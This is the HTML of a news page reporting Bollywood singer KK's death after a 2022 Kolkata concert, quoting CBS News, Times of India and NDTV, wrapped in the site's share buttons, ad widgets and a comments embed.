4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="1" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F&#39;,&#39;gab2&#39;,&#39;577930413&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F&#39;,&#39;telegram2&#39;,&#39;577930413&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Bollywood%20Singer%20KK%2C%2053%2C%20Dies%20of%20%27Suspected%20Cardiac%20Arrest%27%20Shortly%20After%20Performing%20Concert%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '577930413', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="1" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F&#39;,&#39;print_friendly&#39;,&#39;577930413&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<p>Popular Bollywood singer KK, 53, passed away after reportedly suffering a massive heart attack.</p>
<p>Indian police said Wednesday they are investigating his death, which occurred shortly after performing at a college festival in Kolkata on Tuesday evening.</p>
<p>He was rushed to the hospital from his hotel at around 10:30 pm, where doctors pronounced him dead.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Singer <a href="https://twitter.com/hashtag/KK?src=hash&amp;ref_src=twsrc%5Etfw">#KK</a> passes away after suffering a massive heart attack <a href="https://twitter.com/hashtag/KrishnakumarKunnath?src=hash&amp;ref_src=twsrc%5Etfw">#KrishnakumarKunnath</a> <a href="https://t.co/607LNamCka">https://t.co/607LNamCka</a></p>
<p>&mdash; The Times Of India (@timesofindia) <a href="https://twitter.com/timesofindia/status/1531700575251087360?ref_src=twsrc%5Etfw">May 31, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<span class="z-trending-headline">
<p>
<strong>Trending: </strong><a class="mostpopular-3331" href="https://welovetrump.com/2018/09/06/wait-for-it-video-going-viral/?utm_source=website_link_trending1"><span class="mostpopular-title">Wait For It…..The Perfect Ending!</span></a>

</p></span></div>

<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Day After Singer KK Dies, Kolkata Police Registers &#39;Unnatural Death&#39; Case <a href="https://t.co/IrcmtfmKqu">https://t.co/IrcmtfmKqu</a> <a href="https://t.co/4LMvRYXcPo">pic.twitter.com/4LMvRYXcPo</a></p>
<p>&mdash; NDTV (@ndtv) <a href="https://twitter.com/ndtv/status/1532082052673191942?ref_src=twsrc%5Etfw">June 1, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>https://twitter.com/DrJamesOlsson/status/1531808045457674241</p>
<p><a href="https://www.cbsnews.com/news/kk-dies-age-53-star-bollywood-singer-concert/"><strong>CBS News</strong></a> reported:</p>
<blockquote><p>Aroop Biswas, a government minister in the eastern state of West Bengal, said KK had died of a &#8220;suspected cardiac arrest.&#8221; But police said they are probing whether he died an &#8220;unnatural death&#8221;, with media reports saying there were injuries to his face and head.</p>
<p>An autopsy was to be performed later in the day.</p>
<p>&#8220;We are also talking to the hotel authorities and scrutinizing CCTV footage to understand what had happened before he was taken to the hospital,&#8221; said police official Sanjoy Mukherjee.</p>
<p>Born in Delhi into a south Indian family, the versatile singer began his career with advertising jingles and recorded songs in Hindi, Tamil, Telugu, Kannada, Malayalam, Marathi and Bengali.</p><div class='code-block code-block-4' style='margin:20px auto;clear:both;max-width:100%;'>
<div id="adcovery-1789"></div></div>

<p>Like other playback singers in India who become stars in their own right, his songs were featured in films in which actors lip-synched along to his vocals.</p>
<p>His hits from the 2000s included &#8220;Aankhon Me Teri&#8221; from the movie &#8220;Om Shanti Om&#8221; and &#8220;Khuda Jaane&#8221; from &#8220;Bachna Ae Haseeno&#8221;.</p>
<p>Prime Minister Narendra Modi led the tributes to the singer.</p></blockquote>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
						
<p class="inline-poll"><a href="https://trump.typeform.com/to/HmMwwWDP" target="_blank">NATIONAL POLL: Should Fauci Be Prosecuted For LYING To Congress?</a></p>
<style>
.inline-poll {font-weight:900;}
</style></div>
<p><a href="https://timesofindia.indiatimes.com/entertainment/hindi/bollywood/news/singer-kk-passes-away-after-suffering-a-massive-heart-attack/articleshow/91926083.cms"><strong>Times of India</strong></a> added:</p>
<blockquote><p>One of Bollywood&#8217;s favourite singer Krishnakumar Kunnath popularly known as KK, passed away after suffering a massive heart attack. He was performing at an event in Kolkata, during which he suffered the stroke. He was immediately rushed to Calcutta Medical Research Institute (CMRI), where he was declared dead. He was 53.</p>
<p>Reportedly, the singer was brought there around 10:30 pm. He was performing at Nazrul Mancha, an auditorium in South Kolkata, where he had fallen ill, and collapsed.</p>
<p>The &#8216;Ankhon Mein Teri&#8217; singer had shared a bunch of moments from his stage performance at Instagram too. He had wrote, &#8220;Pulsating gig tonight at Nazrul Mancha. Vivekananda College !! Love you all 😘😘&#8221;</p>
<p>Right from peppy party songs to heartwarming romantic tracks, KK had gifted his fans with a voice, full of an emotional rumble of happiness. His most popular tracks include &#8216;Tadap Tadap&#8217; (Hum Dil De Chuke Sanam, 1999), &#8216;Dus Bahane&#8217; (Dus, 2005), and &#8216;Tune Maari Entriyaan&#8217; (Gunday, 2014).</p><div class='code-block code-block-5' style='margin:20px auto;clear:both;max-width:380px;'>
<div id="rc-widget-bffa22" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="219990"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>
</blockquote>
<p><a href="https://www.youtube.com/watch?app=desktop&amp;v=KGi0XU7ErGA"><strong>WATCH</strong></a>:</p>
<div class="boombox-responsive-embed "><iframe loading="lazy" title="Popular Indian singer KK passes away at 53 in Kolkata after concert | Latest English News | WION" width="1160" height="653" src="https://www.youtube.com/embed/KGi0XU7ErGA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<!-- CONTENT END 2 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://welovetrump.com/2022/06/01/watch-fauci-says-its-entirely-conceivable-americans-need-a-yearly-covid-19-booster/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://welovetrump.com/2022/06/01/biden-claims-the-2nd-amendment-was-never-absolute-mumbles-about-buying-canons/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_672015517 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_672015517" data-essb-postid="173199" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/" data-essb-fullurl="https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/" data-essb-instance="672015517"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="2"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">2</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F&t=Bollywood+Singer+KK%2C+53%2C+Dies+of+%5C%26%23039%3BSuspected+Cardiac+Arrest%5C%26%23039%3B+Shortly+After+Performing+Concert" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F&t=Bollywood+Singer+KK%2C+53%2C+Dies+of+%5C%26%23039%3BSuspected+Cardiac+Arrest%5C%26%23039%3B+Shortly+After+Performing+Concert&#39;,&#39;facebook&#39;,&#39;672015517&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Bollywood%20Singer%20KK%2C%2053%2C%20Dies%20of%20%27Suspected%20Cardiac%20Arrest%27%20Shortly%20After%20Performing%20Concert&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Bollywood%20Singer%20KK%2C%2053%2C%20Dies%20of%20%27Suspected%20Cardiac%20Arrest%27%20Shortly%20After%20Performing%20Concert&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F&#39;,&#39;twitter&#39;,&#39;672015517&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="1" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F&#39;,&#39;gab2&#39;,&#39;672015517&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F&#39;,&#39;telegram2&#39;,&#39;672015517&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Bollywood%20Singer%20KK%2C%2053%2C%20Dies%20of%20%27Suspected%20Cardiac%20Arrest%27%20Shortly%20After%20Performing%20Concert%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '672015517', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="1" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F&#39;,&#39;print_friendly&#39;,&#39;672015517&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div>										
										
										<br clear="all" style="clear: both;">
										

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-93dd01" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269626"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>


										
<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://welovetrump.com/tag/india/" rel="tag">India</a><span class="mf-hide">, </span><a href="https://welovetrump.com/tag/news/" rel="tag">news</a></div>
									</div>
								
								
<p id="comments">&nbsp;</p>
<div id="comments leave-a-comment" class="comments mvp-post-add-main">
	<h2>Join the conversation!</h2>
	<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
</div>

<div id="disqus_thread"></div>
<script>
		var disqus_config = function () {
		this.page.url = 'https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/';
		this.page.identifier = '173199';
		};

		(function() {
		var d = document, s = d.createElement('script');
		s.src = 'https://welovetrump.disqus.com/embed.js';
		s.setAttribute('data-timestamp', +new Date());
		(d.head || d.body).appendChild(s);
		})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
								
									
